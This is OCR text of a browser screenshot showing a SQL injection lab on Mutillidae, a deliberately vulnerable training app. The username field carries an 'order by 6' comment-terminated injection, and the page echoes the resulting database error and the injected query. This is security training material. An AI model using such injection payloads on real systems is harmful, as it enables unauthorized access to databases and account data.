 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' order by 6%23&password=timcore&user-info-php-submit-button=View+
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic Information SELECT * FROM accounts WHERE username='timcore' order by 6#' AND password='timcore'
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0